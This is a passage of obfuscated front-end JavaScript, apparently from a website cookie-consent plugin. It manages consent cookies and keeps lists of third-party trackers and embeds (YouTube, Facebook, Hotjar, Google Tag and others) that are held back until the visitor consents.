map_full_config?.[_0x572e9a(0x518)+_0x572e9a(0x2f9)+_0x572e9a(0x6c0)+_0x572e9a(0x5ab)+_0x572e9a(0x45a)+'mp']!==_0x572e9a(0x4d9)+_0x572e9a(0x7b8)+'d'&&!!map_full_config?.[_0x572e9a(0x518)+_0x572e9a(0x2f9)+_0x572e9a(0x6c0)+_0x572e9a(0x5ab)+_0x572e9a(0x45a)+'mp']){MAP_POSTFIX='_'+map_full_config?.[_0x572e9a(0x518)+_0x572e9a(0x2f9)+_0x572e9a(0x6c0)+_0x572e9a(0x5ab)+_0x572e9a(0x45a)+'mp'];MapLogger[_0x572e9a(0x19a)+'g'](SHIELDLOG+(_0x572e9a(0x7b3)+_0x572e9a(0x284)+_0x572e9a(0x16c)+_0x572e9a(0x476))+MAP_POSTFIX);}else if(typeof cookie_reset_timestamp!==_0x572e9a(0x4d9)+_0x572e9a(0x7b8)+'d'&&!!cookie_reset_timestamp){MAP_POSTFIX='_'+cookie_reset_timestamp;MapLogger[_0x572e9a(0x19a)+'g'](SHIELDLOG+(_0x572e9a(0x146)+_0x572e9a(0x284)+_0x572e9a(0x16c)+_0x572e9a(0x476))+MAP_POSTFIX);}MAP_ACCEPTED_ALL_COOKIE_NAME=MAP_ACCEPTED_ALL_COOKIE_NAME+MAP_POSTFIX;MAP_ACCEPTED_SOMETHING_COOKIE_NAME=MAP_ACCEPTED_SOMETHING_COOKIE_NAME+MAP_POSTFIX;MAP_CONSENT_STATUS=MAP_CONSENT_STATUS+MAP_POSTFIX;function _0x54b7(){var _0xfdbeb3=['widg','gile','┃╭━━','aIUZ','cy\x20C','chan','tern','my_a','hotj','n!\x0d\x0a',';\x20fo','re_t','arke','to_f','WfJq','ndtr','espo','omxl','cati','one','wp-c','eet_','Tbsj','abna','atal','nfhP','GGLa','gman','://o','ady\x20','XjiK','jJFv','RdDS','bute','y_na','poin','mr_p','mato','SWWH','yBea','ar-','VxhY','noti','nd,\x20','-js-','miss','n.co','gle.','-tag','js_p','s-an','kedi','n.ra','orm.','capt','yoKC','nlin','chim','talk','sybX','mana','aty_','harb','ytic','nsen',',r,a','surv','appe','┃\x20\x20\x20','fore','e_po','docs','ex_w','laps','zmbm','loca','foun','serv','y-bu','\x20bea',':\x20pa','iDjv','areh','UMIW',',m)','e.io','s/ge','YXSk','stin','.goo','vanc','nten','The\x20','YovD','dete','acti','toma','/r/','eld]','ivat','sdk.','GADS','\x20tim','lHrj','xel/','cked','nal/','?id=','tton',',d)','/get','ize:','qxKR','YtjK','n.tr',',\x20ea','s_pi','venj','d\x20ap','ag_m','clou','\x20sol','site','eset','\x20for','_con','_onY','c/js','.lin','Prox','oDUC','om/w','ence','do_f','le_r','m\x1b[9','emen','ZhMm','me_a','_det','/ana','lack','ms/t','type','enab','ixed','atis','ener','n.le','erfl','ve_c','tbra','_coo','dy.c','host','xxUT','incl','cy.c','Extc','//mo','ed\x20h','on.c','/car','stpi','stil','ndly','\x20,\x20\x20','dard','_do_','grou','\x20exe','_isU','bool','╭╮╱╱','cYkf','m_pa','acy','Okxd','Cook','ced_','me_s','//d.','wise','ion','MyAg','LvLf','aceb','apte','ieHu','stri','mpli','er.c','t\x20no','ouch','been','Uihw','ola','hiny','cha/','nges','werC','jUON','yout','plug','dget','siba','_fro','even','ay.c','t.bi','tabn','n\x201','/rou','-con','zzRE','t_bl','open','to_w','zill','//fa','do_n','GjMc','ger_','auth','ng.c','\x1b[44','nt_c','oade','rns_','nal\x20','late','┫┃╱┃','ieSh','or\x20a','ey_m','numb','nsic','hear','yed\x20','ams:','vdo.','bu_w','cker','s/bu','╰╯╰╯','edSo','gope','n\x203','ai.j','Play','wk.t','ie_a','rnal','urns','/wid','re_w','defi','kKKf','IMG','pEnd','╯┃\x20\x20','d\x20si','23547310AmKkXP','emon','m/ta','e_sh','ocum','d\x20sc','ate.','Furt','d_sr','\x20par','to\x20b','ok.i','touc','esig','4DrYugv','any.','┻━╮╭','.io/','mAhy','//s.',',f,g','ebqE','onke','ka/w','er.j','\x20to\x20','w.sm','hasB','audi','[fet','Type','Agen','NoCo','rain','leco','use_','ck\x27','ach','cute','ctio','tik_','getO','_def','beac','ys_a','beIf','smoo','Set','cal\x20','┃┃┃╰','-->\x20','ter_','eb_a','r:\x20b','doub','acy_','atfo','_act','eart','tic.','-sta','eShi','page','sthr','inte','ube_','ed_p','at.j','map','reca','ugh','xsVS','.dY2','aiNa','otyp','leng','_bad','tyDe','_dat','usti','\x20\x20\x0d\x0a','.qua','js/u','font','pion','ames','╰╯┃╭','trus','/zcp','ent','obse','n\x202','.net','ones','hubs','rbor','this','om/o','osof','llla','_ga4','n.ma','sito','/js/','(A)M','api/','coun','llow','nta','fine','\x20err','ures','getD','api.','mone','d\x20js','my-a','fetc','\x20pre','qus.','╰┻━━','payp','reha','heck','ipt/','prev','tch]','call','v.co','with','━╯┃╱','o.ph','arbo','atte','nal.','ouTu','hat.','ap.j','d_by','v3/','aFRe','dbot','RycY','dded','cmQK','unbl','om/i','/inc','ing.','MP:\x20','js?','crit','ga_a','d.js','rams','n.js','ry=','a11y','1569370luLTYd','\x20usi','\x20fun','rame','0m\x20c','rHTM','e_an','lePi','clar','/gtm','yegg','lot.','//sc','(B)M','gent','iewt','cmod','ilep','it_d','Tedl','ww.f','g\x20or','ome.','t_ad','//si','wQdt','2842296vucuEs','api_','ion.','rnbd','FTKN','╰╯╱╱','badg','atio','ild/','ent_','ntLo','╱╰━━','ace','t.io','ekfk','┃╰┫┃','YqQH','ion_','udie','zema','\x20acc','ks.s','ram.','ADS\x20','add','OSTF','ad.s','_ext','edin','tjwh','tsup','not_','le_f','ver_','_pat','turn','ameA','ents','onse','ecta','shin','VoiO','cons','src=','_a/e','YozL','Ooce','SCRI','ensi','inne','voke','.zem','rc\x20','_inl','es.\x20','on-7','UHev','l/ev','on_a','ippi','goog','snap','588cJJlsj','ckin','_str','tBTZ','.lic','_deb','ot_w','ptch','ical','debu','tcas','tor.','udfl','pen.','ne_s','ecrZ','ecap','ine_','utom','matc','nect','gads','.cra','et.t','euw.','om/b',']\x20er','mail','inzi','ally','d-co','_bea','tics','ked','i.js','adde','read','dsen','.ado','get.','alen','K.js','te.c','char','om/','ixel','ld_j','orm2','n.la','s.g.','n.on','myag','SsoA','_som','e.co','LqHu','riva','ify_','urst','ube','Hmrj','//sd','orm_','ct.c','//ad','PIRe','url=','Copp','ok.c','CxwL','init','ping','\x20#f4','sgtm','sys.','teEl','yZVQ','-js','jotf','ADS','_v2','om/p','iFOE','nega','uMRL','alle','log','lEgw','erli','//ga','/tea','getr','\x20key','th\x20p','0m\x20f','.mai','┫┃╭━','g.co','╰━┫╰','rsal','con,','bind','//in','GA\x20b','fig','ion\x20','//lt','YZxj','//cd','lean','ndic','\x20url','/url','sRgn','ion=','/lan','wit','tter','erpr','━╯┣━','gead','lePr','ld_a','apay','adob','shop','n/pi','visi','x;\x20b','_reb','ame\x20','╱╱╰━','//js','_eve','s.pi','ield','ddto','sdFp','nse','tabl','\x20[se','i_ke','╮╱╱╱','umom','getV','╯╱╱╱','ix_r','━╮┃╱','pis.','hrYL','ersi','spot','g/js','_js','/api','rAll','r_id','pixe','ru/m','┫╭╋┫','stag','t_so','/emb','ign_','nimg','_uui','pene','ZXyf','ello','exis','ey_r','╭╯╰╯','//mc','s.ou','tomo','dly_','┳━━┳','tyze','ce.s','/cgi','feat','/vis','ttri','╯\x20\x20\x20','tSrc','\x20fil','stap','m/1/','ibau','TWQs','┃╰╯┃','chec','LYuG','http','xOf','AW-','ic.h','om/r','fbVe','ileP','tok_','VERB','=G-','edul','ySel','fare','r.it','p.vi','Host','JcXz','e\x20sc','js.h','hs-s','d_js','lesy','han\x20','\x0d\x0a\x20\x20',',o,g','ackg','ga_b','QDAI','JjXG','k.po','inal','his.','tBea','alyt','t_st','tXNh','plai','alre','━┫┃┃','fycd','ts.c','obje','Laye','sche','://f','are.','send','Func','t\x20al','toSt','AP_P','o_ad','leta','//p.','//ba','e\x20pr','tort','rm.t','dvan','maps','7m[C','7m[M','ng\x20o','bdow','abc.','[sen','p_wi','pare','qmJN','hts.','aps','ptor','FpTM','Hnzh','leme','le_o','head','no\x20b','on/','navi','ng\x20c','┃┣╮╭','mcjs','html','ts/e','dera','DSXf','nnec','A\x20be','le_c','eds/','ecto','ted','d_de','ed/',',\x20sk','%cMy','ies_','r.co','_ser','ogge','tedF','ai/c','ole','mrpr','rra.','ery=','api-','trip','ance','orce','unts','lope','_src','yAgi','uppc','teas','show','.smo','ad/v','┃┃╱╱','(b,e','adch','ey=','udes','sLis','RLVI','nt-s','xgYj','main','utio','ogin','i.lm','\x1b[41','ng_c','sNam','n.ta','ify.','ygoo','erro','t\x20DO','_cla','y\x20lo','emot','IKNK','bot','xel','t/v2','//co','ts.j','Name','unni','aps/','crm','vide','r/co','wnPr','key','viou','ent\x20','Sign','\x20ifr','ne\x20s','tQCJ','nati','ack','n\x20qu','ie_r','\x20any','ic.a','/tru','XMDd','fixi','sses','ing','otja','oad\x20','onlo','ooki','m/3.','╭━╯┃','t/re','vent','czEJ','vers','re\x20b','extr','cure','ok.n','IFRA','no\x20a','━━╮\x20','dEwS','m/bu','.js','Uslx','OSE_','enfo','ds-f','m.co','embe','usin','oseo','.get','tech','s://','╱╱╱╱','m/sa','etec','atch','utbr','kcmp','╮┣┫┃','ting','cod.','0m\x20m','min.','push','invi','dQpy','nsig','awes','hqiB','┃┃┃╱','//st','s.ti','hrou','lugi','(f,b','naly','book','roxy','ock','lyti','\x0a\x0d\x0aR','s.wp','ex_m','_url','user','-coo','dex.','ndBe','s-sc','mXWf','getT','img_','╰━━╯','om/\x0d','ager','cont','text','ktok','TStr','vdo_','twit','ugin','colo','toLo','tifi','map_','exec','lkxH','quan','elfs','ics/','List','nePr','ive','//as','zyeg','ustp','//se','duli','set','src\x20','trac','\x20Agi','╱╱┃┃','17.0','ite.','fixe','on,\x20','t.js','our-','oYeU','-src','net/','com/','GT-','a.co','craz','pi_k','repl','ntsB','MapL','scal','_wid','rien','burs','sdks','oper','┃╭━╮','elxU','TVdq','Load','tedK','le_a','tejs','-3/','plat','ific','key=','inde','igin','body','m/v1','eo_a','al.c','tebe','data','ore/','\x20on\x20','sm/s','kup','not\x20','et/','.kla','to_b','psta','ime','earc','adro','bu.c','teo.',';\x20pa','qgbz','ange','smar','Trac','hcap','ad2.','eno.','last','func','addE','anag','n_pa','or:','t_cl','\x20\x20┃╭','pt\x20','on_d','code','s\x20lo','bVer','1737564TlqdcB','getE','thro','-fri','micr','asyn','obu.','iebo','unt.','_vid','/pla','by_c','disq','ame','ng\x20i','at/','adys','ingf','tstr','hote','js\x20i','\x20dur','tok','sion','ip.j','tedS','┳┳╮╭','\x1b[42','idge','://h','acce','_rem','defa','\x27tra','lead','pire','/pag','.tru','vToo','MCon','earl','/cm.','ked\x20','crea','riti','atco','s.tv','url_','cdn.','LMkj','ment','quer','ity.','find','o_bl','rest','ethi','e_id','╮╭━╮','DfBZ','ine\x20','/One','src_','eing','ault','jNZx','tead','ansl',',\x20co','APIR','om/j','4c13','\x20js\x20','codi','mGvN','et_i','ll.c','etri','nGKu','ys\x20a',',s)','anal','t.tr','i\x20ke','lay','on\x20','xter','eEIJ','comp','━╯╱╱','loud','scri','┣━━┳','stac','/man','nver',',\x20ap','om/t','oBUL','node','daty','╱╰┻━','en.m','MrDg','dn.c','issi','nkey','ough','ck=','alwa','_blo','list','inbl','side','-v3/','mode','UinQ','nt\x20f','bloc','forE','ble','Elem','_imp','s_in','bRrd','nive','cs.j','ampa','land','nytr','rtra','re\x20t','/i18','orig','alSD','com','auto','ices','tent','pint','-twi','subs','beds','\x20inl','eIfr','warn','e\x20co','lor:','ter','Cdkh','cted','a.ne','m/in','_all','┃┃┃┃','ud/','ge\x20','WCDn','ngfo','le\x20P','lock','xWTP','ghco','_tag','UubZ','esta','-api','fbq(','/scr','sent','onbo','json','335670CudetC','t\x20re','e_v2','rans','.dis','stre','tagN','ked_','\x20img','has\x20','/js','.cri','iaYx','vate','k\x20ov','\x20is\x20','eady','requ','nt.j','name','ed/j','IX=','pcha','rce_','inli','arei','link','et_j','wit.','js-e','iyo','m/c/','cale','╭━━━','ySta','lerl','ring','onYo','_mod','lybo','fbev','zqio','rc_b','.nyt','%c\x20\x20','.0/f','┃┃╱┃','\x20\x20┃┃','atus','cgi','meth','hwWr','Term','y_gc','ld_o','╮┣┻━','load','ch]\x20','ng\x20G','setT','y\x20to','lla.','kit.','ns/b','ubli','epla','ties','w.st','e-sh','pt_b','t.fa','endl','serA','ics.','//pl','ot_t','\x20\x20\x20\x20','ts.p','://w','.fee','LOG','reno','spli','1707054uanTmN','ts/j','tate','tive','on\x20f','m/pa','ook.','9CjQhkQ','n.el','_map','ain.','WTEp','aded','//tr','btrc','aram','lecl','.yan','ns\x20a','d\x20mo','d.ta','resp','nSpE','clas','\x20sch','crip','zer.','kKkv','stbo','kie-','doIn','.ads','poli','.hca','\x20hap','_add','1.3.','unde','filt','trin','ga_c','frtM','\x20fou','\x20\x20╱╱','pCol','Oxsd','eKey','ndbo','form','zeyT','ix_s','/gta','le_m','om/m','kie_','_wit','ase','kPQs','on=','/uwt','witt','cdn',';\x20ex','ild','k\x20wi','n?id','_lik','://l','rigi','0m\x20s','adsb','QsSW','prot','ocke','JNDb','con','ript','.ent','rve.','ldoo','18n/','eaco','CCzN','in.j','ysta','vein','havi','ube.','rVJY','simp','tikt','tBac','-bin','Zfrb','━━┳╮','dly.','trim','nLpt','\x20blo','le.c','cook','n\x20wi','appl','aHiB','PGal','eres','ts/f','_pri','scan','thou','clie','ick.','anta','ctiv',',e,v','okie','rve','tion','ned','pler','//lo','ntBy','╱╱╭━','t_co','ube-','_awe','fig=','acco','lyBo','ieNa','sPtx','pini','n.sc','js/l','sets','26872wHngZB','.org','yTag','DYQO','RIqN','tcha','cial','s.th','sync','ow.','_pas','butt','ey_f','MAP_','\x1b[0m','lete','Hwbj','╮┃╭━','ifra','QidQ','┻━━╯','al\x20f','ntal','0m\x20l','eys','_not','//a.','\x20src','yand','ivac','/boo','hout','//ch','loyy','ead/','gsi/','\x20run','nce_','arit','hDWz','┃┃╰╯','otfo','ard.','lbRj','t.co','tpil','ror:','┫╭╮┃','KFcW','y]\x1b[','tabo','le_t','UA-','GSmq','rc=','━╮┃╰','w.in','www-','tile','o-us',',n,t','net','addt','FVEU','stan','iiRo','ag/','━╯┃\x20','onte','or,\x20','hopi','bedt','vacy','u1.h','://s','vRQO','╱╱┃╭','asmi','ady','fram','etch','/rav','king','ires','gin.','beha','get','Beac','pass','jetp','ey_n','.clo','roun','gsta','r.js','cebo','rack','rati',',a,c','\x20\x20╭━','\x2012p','╱╱╱╭','h\x20pa','te_w','priv','ity_','g/de','pjAr','ve_i','file','atic','//ww','_tim','setA','igna','conv','.gif','clea','(i,s','conG','m/em','\x20wit','\x20->\x20','OEcB','es\x20l','ight','viyo','full','_is_','//ap',']\x1b[0','t.mi','noco','pt\x20s','asse','aged','UhXZ','ndex','sfpZ','stat','docu','sy-t','╰┻━╮','╰━╯┃','nsta','shie','om/l','src','hamp','ilot','dfla','ndCh','lent','LQEO','DvdL','Retr','w.js','nt/p','.js\x20','_c_m','alap','mo_c','\x20not','feed','con]','s/co','www.','uNIp','eymo','ult','dela','ing\x20','╮╭╮┣','kLsq','//wi','jPbA','gato','deve','ins/','rms.','klav','clGr','arts','tera','ZQra','ampi','hFbR','ntse','pted','eadc','tawk','nter','in.c','ics','on.m','unct','y\x20co','//an','//fo','dlyN','╮╱╭╮','m/li','outb','oany','━╯┃╭','_obj','m/co','acon','orms','me\x20f','pot_','glea','cUNe','skip','mapx','ify','rm/','\x0d\x0a\x0d\x0a','\x20[fe','gram','isin','face','xelP','DOMC','FkWi','et.j','uTub','th=/','dBea','epte','QRCm','_tra','erra','.com','cham','unte','etma','rnot','etap','tind','on_b','eyti','xes/','tist','ZehS','licy','dk/j','ludi','her\x20','pt_f','p.or','le-a','getA','m/as','╱╭╮\x20','toGM','s.co','pBdr','\x20que','PrSr','some','┃┃━┫','ntat','-pri','om/s','clud'];_0x54b7=function(){return _0xfdbeb3;};return _0x54b7();}MAP_MICROSOFT_CONSENT_STATUS=MAP_MICROSOFT_CONSENT_STATUS+MAP_POSTFIX;MAP_CLARITY_CONSENT_STATUS=MAP_CLARITY_CONSENT_STATUS+MAP_POSTFIX;var MAP_UA_NO_COOKIE_SET=[_0x572e9a(0x6f7)+_0x572e9a(0x3bc)+'t',_0x572e9a(0x518)+_0x572e9a(0x3bc)+_0x572e9a(0x567)+'m',_0x572e9a(0x6f7)+_0x572e9a(0x701)+_0x572e9a(0x3b4)+_0x572e9a(0x612),_0x572e9a(0x495)+_0x572e9a(0x534)+'t'];var MAP_Cookie={'_isUserAgentNoCookieSet':function(){var _0x1bbea3=_0x572e9a;var _0x1697b2=navigator?.[_0x1bbea3(0x340)+_0x1bbea3(0x76a)+'t'];return MAP_UA_NO_COOKIE_SET[_0x1bbea3(0x63f)](function(_0x59970c){var _0x462ba5=_0x1bbea3;if(_0x462ba5(0x69c)+'n'!==_0x462ba5(0x69c)+'n'){_0x4948d7=_0x462ba5(0x42b)+'k';}else{return _0x1697b2[_0x462ba5(0x6e1)+_0x462ba5(0x2ce)](_0x59970c);}});},'set':function(_0x5437f5,_0x3de708,_0x16ca0e){var _0x2bebcd=_0x572e9a;if(this[_0x2bebcd(0x6f0)+_0x2bebcd(0x4a9)+_0x2bebcd(0x147)+_0x2bebcd(0x76b)+_0x2bebcd(0x527)+_0x2bebcd(0x77a)]()){return null;}try{if(_0x16ca0e){if(_0x2bebcd(0x21a)+'s'===_0x2bebcd(0x21a)+'s'){var _0x295b3a=new Date();_0x295b3a[_0x2bebcd(0x49c)+_0x2bebcd(0x39b)](_0x295b3a[_0x2bebcd(0x346)+_0x2bebcd(0x39b)]()+_0x16ca0e*(0x531+0x13be+-0x18d7)*(-0x3*-0x4bd+-0x1*-0xcdd+0x6b6*-0x4)*(0x88c+0x1*0x831+-0x1081)*(0x1*0x1839+0x1*0x1f99+-0x33ea));var _0x4c4cc3=_0x2bebcd(0x4f2)+_0x2bebcd(0x3d8)+'s='+_0x295b3a[_0x2bebcd(0x63a)+_0x2bebcd(0x34e)+_0x2bebcd(0x300)]();}else{return null;}}else var _0x4c4cc3='';document[_0x2bebcd(0x518)+'ie']=_0x5437f5+'='+_0x3de708+_0x4c4cc3+(_0x2bebcd(0x3a0)+_0x2bebcd(0x61e));}catch(_0xf87007){MapLogger[_0x2bebcd(0x19a)+'g'](_0xf87007);return null;}},'setGMTString':function(_0x501b6f,_0x2cf565,_0x4f6004){var _0x21f1c7=_0x572e9a;if(this[_0x21f1c7(0x6f0)+_0x21f1c7(0x4a9)+_0x21f1c7(0x147)+_0x21f1c7(0x76b)+_0x21f1c7(0x527)+_0x21f1c7(0x77a)]()){if(_0x21f1c7(0x5ea)+'M'===_0x21f1c7(0x760)+'u'){_0x2bce6c[_0x21f1c7(0x1e7)](_0x5acdea);}else{return null;}}try{if(_0x21f1c7(0x56b)+'g'!==_0x21f1c7(0x4dd)+'r'){var _0xd28af7=_0x21f1c7(0x4f2)+_0x21f1c7(0x3d8)+'s='+_0x4f6004;document[_0x21f1c7(0x518)+'ie']=_0x501b6f+'='+_0x2cf565+_0xd28af7+(_0x21f1c7(0x3a0)+_0x21f1c7(0x61e));}else{_0x4beacb[_0x21f1c7(0x3aa)+_0x21f1c7(0x308)+_0x21f1c7(0x35b)+_0x21f1c7(0x6d8)](_0x21f1c7(0x61a)+_0x21f1c7(0x57f)+_0x21f1c7(0x15d)+_0x21f1c7(0x4c0),_0x390394);}}catch(_0x361080){MapLogger[_0x21f1c7(0x19a)+'g'](_0x361080);return null;}},'read':function(_0x1f57e6){var _0x5491a6=_0x572e9a;try{var _0x3fc5d=_0x1f57e6+'=';var _0x26b064=document[_0x5491a6(0x518)+'ie'][_0x5491a6(0x4b3)+'t'](';');for(var _0x274602=0x6*-0xd0+-0x1302+0x2*0xbf1;_0x274602<_0x26b064[_0x5491a6(0x796)+'th'];_0x274602++){var _0x1f4635=_0x26b064[_0x274602];while(_0x1f4635[_0x5491a6(0x1bc)+'At'](-0x13*0x60+0x1f87+-0x1*0x1867)=='\x20'){_0x1f4635=_0x1f4635[_0x5491a6(0x442)+_0x5491a6(0x4db)+'g'](-0x191e+0xb9*-0x12+0x2621,_0x1f4635[_0x5491a6(0x796)+'th']);}if(_0x1f4635[_0x5491a6(0x38a)+_0x5491a6(0x253)](_0x3fc5d)===0x1b31*-0x1+0x1058+0x1*0xad9){if(_0x5491a6(0x161)+'M'===_0x5491a6(0x4ca)+'o'){_0x557826[_0x5491a6(0x19a)+'g'](_0x10fad3);return null;}else{return _0x1f4635[_0x5491a6(0x442)+_0x5491a6(0x4db)+'g'](_0x3fc5d[_0x5491a6(0x796)+'th'],_0x1f4635[_0x5491a6(0x796)+'th']);}}}return null;}catch(_0x474421){if(_0x5491a6(0x3f0)+'E'!==_0x5491a6(0x3f0)+'E'){_0x1ec961[_0x5491a6(0x6df)]=_0x44e748[_0x5491a6(0x6df)]||_0x5491a6(0x252)+_0x5491a6(0x31f)+_0x5491a6(0x5e1)+_0x5491a6(0x70f)+_0x5491a6(0x530)+_0x5491a6(0x5bf)+_0x5491a6(0x527)+_0x5491a6(0x624);return new _0x342a5f(_0x428e27,_0x557aa5);}else{MapLogger[_0x5491a6(0x19a)+'g'](_0x474421);return null;}}},'exists':function(_0x24239e){var _0x47f690=_0x572e9a;return this[_0x47f690(0x1b5)](_0x24239e)!==null;}};(function(){var _0x2b0a11=_0x572e9a;const _0x3c5383=_0x2b0a11(0x4d8)+'70';var _0x72cd91=![];const _0x578173=[_0x2b0a11(0x7bf)+_0x2b0a11(0x646)+_0x2b0a11(0x642)+_0x2b0a11(0x583)+_0x2b0a11(0x671)+_0x2b0a11(0x30c)+'a'];const _0x2eec2a=[_0x2b0a11(0x64c)+_0x2b0a11(0x646)+_0x2b0a11(0x51f)+_0x2b0a11(0x583)+_0x2b0a11(0x6ed)+_0x2b0a11(0x172)+_0x2b0a11(0x757)+'h',_0x2b0a11(0x355)+_0x2b0a11(0x721)+_0x2b0a11(0x4ac)+_0x2b0a11(0x706),_0x2b0a11(0x355)+_0x2b0a11(0x172)+_0x2b0a11(0x399)+_0x2b0a11(0x455)];var _0x287b58=[{'key':_0x2b0a11(0x71d)+_0x2b0a11(0x193)+_0x2b0a11(0x65a)+_0x2b0a11(0x78f),'src':_0x2b0a11(0x71d)+_0x2b0a11(0x466)+_0x2b0a11(0x627)+_0x2b0a11(0x635)+'g/'},{'key':_0x2b0a11(0x67b)+_0x2b0a11(0x623)+_0x2b0a11(0x797)+'ge','src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x5c1)+_0x2b0a11(0x27a)+_0x2b0a11(0x700)+_0x2b0a11(0x2bb)+_0x2b0a11(0x371)+_0x2b0a11(0x159)+'e/'},{'key':_0x2b0a11(0x67b)+_0x2b0a11(0x623)+_0x2b0a11(0x622)+_0x2b0a11(0x192)+'g','src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x1d0)+_0x2b0a11(0x700)+_0x2b0a11(0x2bb)+_0x2b0a11(0x371)+_0x2b0a11(0x67b)+_0x2b0a11(0x623)+_0x2b0a11(0x622)+_0x2b0a11(0x737)+_0x2b0a11(0x5af)}];var _0x722691=[{'key':_0x2b0a11(0x70f)+_0x2b0a11(0x1cc),'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x5e1)+_0x2b0a11(0x70f)+_0x2b0a11(0x50b)+_0x2b0a11(0x371)+_0x2b0a11(0x31a)+'d/','requires_video_advanced_privacy':!![],'to_fix_search':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x5e1)+_0x2b0a11(0x70f)+_0x2b0a11(0x50b)+_0x2b0a11(0x371)+_0x2b0a11(0x31a)+'d/','to_fix_replace':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x5e1)+_0x2b0a11(0x70f)+_0x2b0a11(0x530)+_0x2b0a11(0x5bf)+_0x2b0a11(0x527)+_0x2b0a11(0x624)+_0x2b0a11(0x233)+_0x2b0a11(0x2b0)}];var _0x336910=[{'key':_0x2b0a11(0x18f)+_0x2b0a11(0x4e8)+_0x2b0a11(0x298),'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x5e1)+_0x2b0a11(0x18f)+_0x2b0a11(0x517)+_0x2b0a11(0x4e9)+_0x2b0a11(0x2ea)+_0x2b0a11(0x31a)+'d'},{'key':_0x2b0a11(0x18f)+_0x2b0a11(0x4e8)+_0x2b0a11(0x298),'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x28d)+_0x2b0a11(0x69e)+_0x2b0a11(0x674)+_0x2b0a11(0x371)+_0x2b0a11(0x28d)+'?'},{'key':_0x2b0a11(0x50d)+_0x2b0a11(0x488)+'ok','src':_0x2b0a11(0x50d)+_0x2b0a11(0x488)+_0x2b0a11(0x756)+_0x2b0a11(0x2e5)+'/'},{'key':_0x2b0a11(0x7a2)+_0x2b0a11(0x568)+_0x2b0a11(0x197)+_0x2b0a11(0x3d1)+'t','src':_0x2b0a11(0x4af)+_0x2b0a11(0x3d1)+_0x2b0a11(0x407)+_0x2b0a11(0x360)+_0x2b0a11(0x5d0)+_0x2b0a11(0x624)+_0x2b0a11(0x2fc)+_0x2b0a11(0x4d0)+_0x2b0a11(0x62d)},{'key':_0x2b0a11(0x280)+_0x2b0a11(0x425)+'ue','src':_0x2b0a11(0x585)+_0x2b0a11(0x24d)+_0x2b0a11(0x6a5)+_0x2b0a11(0x529)+_0x2b0a11(0x624)+_0x2b0a11(0x3de)+_0x2b0a11(0x2a5)},{'key':_0x2b0a11(0x25e)+_0x2b0a11(0x683)+'or','src':_0x2b0a11(0x27e)+_0x2b0a11(0x697)+_0x2b0a11(0x11f)+_0x2b0a11(0x2b4)+_0x2b0a11(0x5b3)+_0x2b0a11(0x443)+_0x2b0a11(0x6e7)+'t/'},{'key':_0x2b0a11(0x228)+_0x2b0a11(0x1ca)+_0x2b0a11(0x645)+'et','src':_0x2b0a11(0x661)+_0x2b0a11(0x19e)+_0x2b0a11(0x228)+_0x2b0a11(0x2db)+_0x2b0a11(0x371)+_0x2b0a11(0x31a)+'d/'},{'key':_0x2b0a11(0x732)+_0x2b0a11(0x7ab)+_0x2b0a11(0x37a)+_0x2b0a11(0x591),'src':_0x2b0a11(0x3d2)+_0x2b0a11(0x785)+_0x2b0a11(0x271)+_0x2b0a11(0x3c4)},{'key':_0x2b0a11(0x645)+_0x2b0a11(0x47c)+_0x2b0a11(0x564)+'rm','src':_0x2b0a11(0x27e)+_0x2b0a11(0x67a)+_0x2b0a11(0x1df)+_0x2b0a11(0x67a)+_0x2b0a11(0x371)},{'key':_0x2b0a11(0x687)+_0x2b0a11(0x72f)+_0x2b0a11(0x761)+'y','src':_0x2b0a11(0x687)+_0x2b0a11(0x5e3)+_0x2b0a11(0x41f)+_0x2b0a11(0x624)+_0x2b0a11(0x6a6)},{'key':_0x2b0a11(0x779)+_0x2b0a11(0x736)+_0x2b0a11(0x3d1)+'t','src':_0x2b0a11(0x4f7)+_0x2b0a11(0x2d5)+_0x2b0a11(0x2c8)+_0x2b0a11(0x3bb)+_0x2b0a11(0x371)},{'key':_0x2b0a11(0x18f)+_0x2b0a11(0x173)+_0x2b0a11(0x1cf)+_0x2b0a11(0x645)+'et','src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x68c)+_0x2b0a11(0x69e)+_0x2b0a11(0x674)+_0x2b0a11(0x371)+_0x2b0a11(0x4e4)+'s/'},{'key':_0x2b0a11(0x618)+_0x2b0a11(0x338)+_0x2b0a11(0x4f6)+'e','src':_0x2b0a11(0x4af)+_0x2b0a11(0x14d)+_0x2b0a11(0x6ff)+_0x2b0a11(0x4ba)+_0x2b0a11(0x371)+_0x2b0a11(0x710)+_0x2b0a11(0x5ed)+_0x2b0a11(0x2ec)+_0x2b0a11(0x11e)+'p?'}];var _0x5de653=[{'key':_0x2b0a11(0x66a)+_0x2b0a11(0x5dc)+_0x2b0a11(0x40f),'plain_pattern':_0x2b0a11(0x1fd)+_0x2b0a11(0x7b0)+_0x2b0a11(0x23f)+_0x2b0a11(0x596)+_0x2b0a11(0x450),'do_forced_delay':![]},{'key':_0x2b0a11(0x618)+_0x2b0a11(0x338)+_0x2b0a11(0x3d4)+_0x2b0a11(0x651)+_0x2b0a11(0x327),'plain_pattern':_0x2b0a11(0x3a9)+_0x2b0a11(0x529)+_0x2b0a11(0x336)+_0x2b0a11(0x526)+_0x2b0a11(0x577)+_0x2b0a11(0x405),'do_forced_delay':![]},{'key':_0x2b0a11(0x618)+_0x2b0a11(0x338)+_0x2b0a11(0x3d4)+_0x2b0a11(0x651)+_0x2b0a11(0x327),'plain_pattern':_0x2b0a11(0x3a9)+_0x2b0a11(0x529)+_0x2b0a11(0x2cb)+_0x2b0a11(0x75f)+_0x2b0a11(0x59d)+_0x2b0a11(0x6b2),'do_forced_delay':![]},{'key':_0x2b0a11(0x618)+_0x2b0a11(0x338)+_0x2b0a11(0x3d4)+_0x2b0a11(0x651)+_0x2b0a11(0x327),'plain_pattern':_0x2b0a11(0x45c)+_0x2b0a11(0x3d6)+_0x2b0a11(0x76f),'do_forced_delay':![]},{'key':_0x2b0a11(0x18f)+_0x2b0a11(0x384)+_0x2b0a11(0x337)+_0x2b0a11(0x1b1),'plain_pattern':_0x2b0a11(0x3a9)+_0x2b0